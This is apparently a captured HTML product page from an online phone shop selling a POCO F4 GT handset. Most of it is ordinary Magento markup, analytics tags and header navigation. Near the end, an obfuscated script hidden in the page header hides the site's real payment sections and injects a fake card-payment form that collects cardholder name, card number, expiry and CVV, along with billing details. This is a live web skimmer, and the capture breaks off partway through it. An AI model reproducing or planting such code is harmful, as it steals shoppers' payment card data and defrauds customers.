

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qoosales.com/global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc
body_size: 209742
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fqoosales.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fqoosales.com\u002Fstatic\u002Fversion1764325849\u002Ffrontend\u002FHiddentechies\u002Fatmag001\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC"/>
<meta name="description" content="Cheap Phone, Buy Quality Cellphones &amp; Telecommunications Directly from China Suppliers: Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC"/>
<meta name="keywords" content="Smartphone, Cellphones &amp; Telecommunications, Cheap Phone,High Quality Cellphones &amp; Telecommunications, ,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Hiddentechies_Atmag001/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Hiddentechies_Atmag001/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Hiddentechies_Atmag001/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Hiddentechies_Atmag001/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Hiddentechies_Atmag001/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Cleantalk_Antispam/js/cleantalk.js"></script>
<link  rel="canonical" href="https://qoosales.com/global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc" />
        <link rel="stylesheet" type="text/css" media="all" href="https://qoosales.com/media/atmag001/generated_css/settings_english.css">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P47S7ZJ');</script>
<!-- End Google Tag Manager --><meta name="google-site-verification" content="GO3hnlqV8Lgr5FgSeszSo8Ji98QDhScYCBMVYeAnpUs" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"164618879"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-2M9KNP49M1"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "957705529",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=957705529"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Global&#x20;Version&#x20;POCO&#x20;F4&#x20;GT&#x20;5G&#x20;Smartphone&#x20;8GB&#x2B;128GB&#x20;120W&#x20;HyperCharge&#x20;NFC" />
<meta property="og:image"
      content="https://qoosales.com/media/catalog/product/cache/fb5ad0f5fe0e6f9a1eab708d5addeeb3/m/i/mip_pcf4gt_main.jpg" />
<meta property="og:description"
      content="Shipping&#x3A;&#x20;This&#x20;item&#x20;is&#x20;shipped&#x20;from&#x20;China&#x20;and&#x20;is&#x20;shipped&#x20;out&#x20;from&#x20;warehouse&#x20;within&#x20;30&#x20;days.&#x20;Estimated&#x20;shipping&#x20;time&#x20;is&#x20;displayed&#x20;at&#x20;checkout.Customs&#x20;Duties&#x20;and&#x20;Taxes&#x3A;&#x20;The&#x20;buyer&#x20;may&#x20;be&#x20;charged&#x20;customs&#x20;duties&#x20;and&#x20;import&#x20;taxes.&#x20;Customs&#x20;duties&#x20;and&#x20;import&#x20;taxes&#x20;are&#x20;not&#x20;included&#x20;in&#x20;your&#x20;purchase.&#x20;For&#x20;EU&#x20;countries,&#x20;as&#x20;per&#x20;EU&#x20;law,&#x20;VAT&#x20;is&#x20;included&#x20;in&#x20;the&#x20;total&#x20;price&#x20;of&#x20;your&#x20;item.&#x20;Any&#x20;other&#x20;customs&#x20;fees&#x20;or&#x20;taxes&#x20;is&#x20;payable&#x20;by&#x20;the&#x20;buyer." />
<meta property="og:url" content="https://qoosales.com/global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc" />
    <meta property="product:price:amount" content="678"/>
    <meta property="product:price:currency"
      content="SGD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc page-layout-2columns-right">
            <link rel="stylesheet" type="text/css" media="all" href="https://qoosales.com/media/atmag001/generated_css/settings_english.css">
<script>
    require(['jquery'], function() {
            });
</script>        <!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P47S7ZJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".qoosales.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fqoosales.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fqoosales.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function () {
    jQuery(document).ready(function(){
            if(jQuery("body").hasClass("page-layout-2columns-right")) {
            jQuery("body").removeClass("page-layout-2columns-right").addClass("page-layout-1column");
                        jQuery(".columns > .sidebar").remove();
                    }
        });
});
</script><div class="page-wrapper"><style>
#load {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 9999 !important;
  animation-delay: 0s;
  background: url("/pub/media/qoosales/common/loader-1.gif") no-repeat center center rgba(0, 0, 0, 0.25);
}
</style>
<div id="load"></div>
    <div id="contents"></div>
        <header class="page-header header-type1">
        <div class="panel wrapper">
            <div class="panel header">
                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href="https://qoosales.com/customer/account/" id="idoeuytTbe" >My Account</a></li><li><a href="https://qoosales.com/customer/account/create/" id="idLtQnoNxj" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://qoosales.com/customer/account/login/referer/aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~/"        >Sign In</a>
</li>
</ul>                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-SGD">
                    <span>SGD - Singapore Dollar</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-CNY switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>CNY - Chinese Yuan</a>
                        </li>
                                                                                <li class="currency-HKD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>HKD - Hong Kong Dollar</a>
                        </li>
                                                                                <li class="currency-MYR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>MYR - Malaysian Ringgit</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/qoosales.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                            </div>
        </div>
        <div class="header content">
            <!-- ?php
$helper = $this->helper('Hiddentechies\Headerlayoutmanager\Helper\Data');
$headerTopStatic = $helper->getConfigValue('headerlayoutsettings/general_options/header_static');
if ($headerTopStatic != '') {
    echo $this->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId($headerTopStatic)->toHtml();
}
?> -->
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--<div class="qheadline"  style="background-image: url('https://qoosales.com/media/qoosales/theme/tagline/tagline_bg.jpg');">-->
<div class="qheadline">
    <ul class="qoo list-horizontal">
    <li class="phone" style="width: 80px;"><a href="https://qoosales.com/"><img src="https://qoosales.com/media/wysiwyg/atmag001/header/logo_qoo_gold2.png" alt="" /></a></li> 
    <li class="device">Budget Friendly</li>
    <li class="device">Factory Direct Sales</li>
    <li class="device">Global Delivery</li>
</ul>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22fi